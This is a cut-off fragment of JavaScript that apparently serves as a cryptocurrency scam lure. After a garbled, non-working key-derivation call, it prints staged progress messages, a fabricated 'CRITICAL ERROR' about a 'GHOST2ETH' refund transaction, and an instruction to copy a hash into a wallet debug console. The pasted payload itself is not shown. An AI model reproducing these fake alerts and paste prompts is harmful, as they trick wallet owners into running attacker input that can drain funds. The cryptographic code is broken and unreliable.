
ypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8Array
(28)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc2bdd
60e inside GHOST2ETH – unknown refund trans
action");

  console.error("CRITICAL ERROR: Manual pat
ch required for GHOST2ETH – unknown refund 
transaction");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH